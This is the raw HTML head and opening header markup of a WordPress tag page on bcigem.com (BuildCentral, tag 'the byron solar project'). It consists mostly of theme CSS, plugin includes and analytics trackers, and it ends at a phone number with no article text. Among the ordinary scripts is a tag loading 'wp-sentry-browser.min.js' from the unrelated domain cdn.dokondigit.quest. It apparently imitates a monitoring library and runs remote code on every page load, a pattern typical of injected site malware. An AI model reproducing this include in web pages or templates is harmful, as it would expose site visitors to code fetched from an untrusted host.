.x-bar-content{height:auto;}.mm-0.x-bar-outer-spacers:after,.mm-0.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.mm-0.x-bar-space{font-size:1em;height:auto;}.mm-1.x-bar{border:0;z-index:9999;}.mm-1 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.mm-2.x-bar{height:4em;font-size:16px;}.mm-2 .x-bar-content{height:4em;max-width:1200px;}.mm-2.x-bar-outer-spacers:after,.mm-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mm-2.x-bar-space{font-size:16px;height:4em;}.mm-3.x-bar{background-color:rgb(255,255,255);}.mm-4.x-bar{background-color:#ffffff;}.mm-5{transition-duration:0ms;}.mm-5 .x-text-content-text-primary {transition-duration:0ms;}.mm-5 .x-text-content-text-subheadline {transition-duration:0ms;}.mm-5 .x-text-typing {transition-duration:0ms;}.mm-5 .x-typed-cursor {transition-duration:0ms;}.mm-5 .x-graphic-child {transition-duration:0ms;}.mm-6.x-bar-container{flex-direction:column;justify-content:center;width:100%;z-index:auto;}.mm-7.x-bar-container{align-items:flex-start;}.mm-8.x-bar-container{flex-grow:1;flex-shrink:0;}.mm-9.x-bar-container{flex-basis:auto;border:0;font-size:1em;}.mm-a.x-bar-container{flex-direction:row;z-index:1;}.mm-b.x-bar-container{justify-content:flex-end;}.mm-c.x-bar-container{align-items:center;}.mm-d.x-bar-container{justify-content:space-between;}.mm-e.x-bar-container{flex-grow:0;flex-shrink:1;}.mm-f.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.mm-g.x-div{width:100%;text-align:center;}.mm-h{--x-slides-per-page:1;--x-slide-container-gap:1em;--x-slide-container-transition-duration:500ms;--x-slide-container-autoplay-transition-duration:4000ms;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:1em;}.mm-h .x-slide-container-content{width:100%;}.mm-h .x-slide-container{align-items:stretch;}body:not(.tco-disable-effects) .mm-h .x-slide:where(.x-effect-enter,.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-duration:500ms;animation-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-i{width:100%;border:0;font-size:1em;background-color:transparent;}.x-slide-container.is-stacked .mm-i:not(.is-current-slide).x-effect-exit{z-index:auto;}.x-slide-container.is-stacked .mm-i:not(.is-current-slide).x-effect-holding{z-index:1;}.x-slide-container.is-stacked .mm-i.is-current-slide{z-index:2;}.mm-j.x-text{border:0;font-size:1em;}.mm-j.x-text .x-text-content-text-primary{font-style:normal;letter-spacing:0em;text-transform:none;}.mm-k.x-text{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}.mm-k.x-text .x-text-content-text-primary{font-family:inherit;font-size:18px;font-weight:400;line-height:1.4;color:#fff;}.mm-k.x-text:hover .x-text-content-text-primary,.mm-k.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mm-k.x-text .x-text-content-text-primary{color:#ffffff;}.mm-l.x-text .x-text-content-text-primary{font-family:"futura-pt",sans-serif;font-size:30px;font-weight:400;line-height:1;text-align:right;color:#FF0000;}.mm-m.x-anchor {margin-top:0em;margin-right:0em;margin-bottom:0em;margin-left:30px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#FF0000;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;border-top-left-radius:0.35em;border-top-right-radius:0.35em;border-bottom-right-radius:0.35em;border-bottom-left-radius:0.35em;background-color:#FF0000;}.mm-m.x-anchor .x-anchor-content {padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.mm-m.x-anchor:hover,.mm-m.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .mm-m.x-anchor {background-color:rgba(255,255,255,1);}.mm-m.x-anchor .x-anchor-text-primary {font-size:24px;color:rgb(255,255,255);}.mm-n.x-anchor {font-size:1em;}.mm-n.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.mm-o.x-anchor {box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mm-p.x-anchor .x-anchor-content {justify-content:center;}.mm-q.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mm-q.x-anchor .x-anchor-text-primary {font-family:"futura-pt",sans-serif;font-style:normal;}.mm-r.x-anchor .x-anchor-text {margin-right:5px;}.mm-r.x-anchor:hover .x-anchor-text-primary,.mm-r.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mm-r.x-anchor .x-anchor-text-primary {color:#FF0000;}.mm-s.x-anchor .x-anchor-text-primary {font-weight:400;}.mm-t.x-anchor .x-anchor-text-primary {line-height:1;}.mm-u.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mm-v.x-anchor {border:0;}.mm-w.x-anchor {background-color:transparent;}.mm-w.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mm-w.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mm-w.x-anchor:hover .x-anchor-sub-indicator,.mm-w.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mm-w.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mm-x.x-anchor .x-anchor-text-primary {font-size:1.5em;line-height:1.4;color:rgb(65,65,66);}.mm-y.x-anchor .x-anchor-content {justify-content:flex-start;}.mm-y.x-anchor .x-anchor-text-primary {font-size:1.2em;}.mm-z.x-anchor .x-anchor-text {margin-right:auto;}.mm-z.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mm-z.x-anchor:hover .x-anchor-text-primary,.mm-z.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mm-z.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mm-10.x-anchor {width:2.75em;height:2.75em;background-color:rgba(255,255,255,1);}.mm-10.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mm-10.x-anchor .x-toggle {color:#ff0000;}.mm-10.x-anchor:hover .x-toggle,.mm-10.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mm-10.x-anchor .x-toggle {color:rgba(255,0,0,0.5);}.mm-10.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mm-10.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mm-10.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mm-11.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:700;}.mm-12.x-image{font-size:1em;border:0;background-color:transparent;}.mm-13.x-image{max-width:250px;margin-top:-4em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.mm-14.x-image{max-width:200px;}.mm-15{margin-top:0px;margin-right:calc(-0.75em - 5px);margin-bottom:0px;margin-left:0px;flex-direction:row;justify-content:space-around;align-items:flex-start;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.mm-15 > li,.mm-15 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mm-16{font-size:1em;}.mm-17,.mm-17 .x-anchor{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-18 .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-18 selector:not(.x-active) {transition-delay:0s,0s,500ms;}.mm-19{font-size:16px;transition-duration:500ms;}.mm-19 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-19 .x-off-canvas-close{width:calc(1em * 1.5);height:calc(1em * 1.5);font-size:2em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mm-19 .x-off-canvas-close:focus,.mm-19 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mm-19 .x-off-canvas-content{padding-top:calc(2em * 1.5);padding-right:calc(2em * 1.5);padding-bottom:calc(2em * 1.5);padding-left:calc(2em * 1.5);border:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.e22-12{box-shadow:0em 0.15em 2em -2em rgba(0,0,0,0.15);}.e22-17{box-shadow:0em 0.15em 2em -2em rgba(0,0,0,0.15);} .m20u-0.x-bar{height:auto;border:0;font-size:16px;background-color:#ffffff;z-index:9999;}.m20u-0 .x-bar-content{flex-direction:row;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:88%;height:auto;max-width:1200px;}.m20u-0.x-bar-space{font-size:16px;}.m20u-1.x-bar{padding-top:2em;padding-right:0em;padding-bottom:1em;padding-left:0em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m20u-1 .x-bar-content{justify-content:space-between;}.m20u-1.x-bar-outer-spacers:after,.m20u-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m20u-2.x-bar{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}.m20u-2 .x-bar-content{justify-content:center;}.m20u-2.x-bar-outer-spacers:after,.m20u-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m20u-3.x-bar-container{flex-direction:row;justify-content:space-between;align-items:center;flex-basis:auto;border:0;font-size:1em;z-index:1;}.m20u-4.x-bar-container{flex-grow:0;flex-shrink:1;}.m20u-5.x-bar-container{width:100%;}.m20u-6.x-bar-container{flex-grow:1;flex-shrink:0;}.m20u-7.x-text{border:0;font-family:"futura-pt",sans-serif;font-size:0.9em;font-style:normal;font-weight:400;line-height:1;letter-spacing:0em;text-transform:uppercase;color:rgb(0,0,0);}.m20u-7.x-text > :first-child{margin-top:0;}.m20u-7.x-text > :last-child{margin-bottom:0;}.m20u-8.x-anchor {width:2.75em;height:2.75em;border:0;font-size:1em;background-color:transparent;}.m20u-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.m20u-8.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m20u-8.x-anchor .x-graphic-icon {font-size:1.5em;width:auto;border:0;color:#FF0000;background-color:transparent;}@media screen and (max-width:766.98px){.m20u-2 .x-bar-content{flex-direction:column-reverse;}.m20u-6.x-bar-container{padding-top:5px;padding-bottom:5px;}} body{font-family:futura-pt,sans-serif !important;font-weight:300 !important;}.blog,.single-post{background-color:#fff;}.blog .entry-footer{display:none;}.anchorOffset{margin-top:-130px;padding-top:130px;}@media(max-width:767px){.post-template-default h2{font-size:200%;}}@media(min-width:1344px){.columnPaddingLeft{padding-left:calc(50vw - 600px) !important;}.columnPaddingRigth{padding-right:calc(50vw - 600px) !important;}}@media(max-width:1343px){.columnPaddingLeft{padding-left:6% !important;}.columnPaddingRigth{padding-right:6% !important;}}.frontCardButton{margin-top:0em;text-align:center;}.frontCardButton .x-btn{border-radius:5px;}@media(min-width:768px){.frontCardButton{display:none;}}@media only screen and ( max-width:979px ){.logo-img{max-width:120px !important;}}@media only screen and ( max-width:766px ){.col-border-none{border:none !important;}}.random-count{font-size:70px;font-weight:400;color:rgba(0,0,0,1);}.BCIMainNavigation.x-menu > li > .x-anchor .x-anchor-content :last-child{padding-right:0px !important;}.e22-9.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary{color:rgb(65,65,66);}.e22-9.x-menu > li > .x-anchor[class*="active"].x-currently-active .x-anchor-text-primary{color:#FF0000;}@media only screen and ( max-width:450px ){.top-header-bar .e22-3.x-text .x-text-content-text-primary{font-size:21px !important;}.top-header-bar .e22-4.x-anchor .x-anchor-text-primary{font-size:18px !important;}}@media only screen and ( max-width:336px ){.top-header-bar .e22-3.x-text .x-text-content-text-primary{font-size:16px !important;}.top-header-bar .e22-4.x-anchor .x-anchor-text-primary{font-size:14px !important;}}
</style>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.1.9' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.1.9' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/bcigem.com\/","site":"https:\/\/bcigem.com\/","ajax":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.49' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.1.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://bcigem.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bcigem.com/wp-json/wp/v2/tags/406" /><script type="text/javascript" src="https://www.bugherd.com/sidebarv2.js?apikey=qci3jpqd57c5lncrb7rowa" async="true"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THTKPDP');</script>
<!-- End Google Tag Manager -->
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type='text/javascript' src='https://www.bugherd.com/sidebarv2.js?apikey=8oo9sywb6kia592iwpnzlg' async='true'></script><link rel='stylesheet' href='https://use.typekit.net/yxq8zec.css'>    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=552559fb"></script>
    <style>.wf-loading a,.wf-loading p,.wf-loading ul,.wf-loading ol,.wf-loading dl,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,.wf-loading em,.wf-loading pre,.wf-loading cite,.wf-loading span,.wf-loading table,.wf-loading strong,.wf-loading blockquote{visibility:hidden !important;}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gem-section ul li,
.gem-section p {
	font-size: 18px;
}

.blog  .x-main {
	width: 100%;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.49" />
    <script id="cs-typekit-loader">
      (function(doc){
        var config = { kitId:'yxq8zec', async:true }

        var timer = setTimeout(function(){
          doc.documentElement.className = doc.documentElement.className.replace(/\bwf-loading\b/g,"") + " wf-inactive";
        }, 3000)

        var tk = doc.createElement("script")
        var loaded = false
        var firstScript = doc.getElementsByTagName("script")[0]

        doc.documentElement.className += " wf-loading"

        tk.src = 'https://use.typekit.net/' + config.kitId + '.js'
        tk.async = true
        tk.onload = tk.onreadystatechange = function(){
          if (loaded || this.readyState && this.readyState != "complete" && this.readyState != "loaded") return
          loaded = true
          clearTimeout(timer)
          try { Typekit.load(config) } catch(e){}
        }

        firstScript.parentNode.insertBefore(tk, firstScript)
      })(window.document)
    </script>
                    <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 class="archive tag tag-the-byron-solar-project tag-406 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-archive-standard-active pro-v5_1_5">

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THTKPDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

    

  <header class="x-masthead" role="banner">

    
    <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-1 mm-0 mm-1" data-x-bar="{&quot;id&quot;:&quot;e22-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-1 x-bar-content"><div class="x-bar-container e22-2 mm-6 mm-7 mm-8 mm-9"><div class="x-div e22-3 mm-f mm-g"><div class="x-div e22-4 mm-f"><div class="x-slide-container-viewport is-loading e22-5 mm-h" data-x-slide-container="{&quot;justify&quot;:&quot;center&quot;,&quot;snap&quot;:true,&quot;scrollBySlide&quot;:true,&quot;autoplay&quot;:&quot;interval&quot;}"><div class="x-slide-container-content"><div class="x-slide-container is-inline is-paged"></div></div></div></div></div></div></div></div><div class="e22-1 mm-0 mm-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-8 mm-1 mm-2 mm-3 top-header-bar" data-x-bar="{&quot;id&quot;:&quot;e22-8&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-8 x-bar-content"><div class="x-bar-container e22-9 mm-8 mm-9 mm-a mm-b mm-c"><div class="x-text x-text-headline e22-10 mm-j mm-l"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">866.426.4455

